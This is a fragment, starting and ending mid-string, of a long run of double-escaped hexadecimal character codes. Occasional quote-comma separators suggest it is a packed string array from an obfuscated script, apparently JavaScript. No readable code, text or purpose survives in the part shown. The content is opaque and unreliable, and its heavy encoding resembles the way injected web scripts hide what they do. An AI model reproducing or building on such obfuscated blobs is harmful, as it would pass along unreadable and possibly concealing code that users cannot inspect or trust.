4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\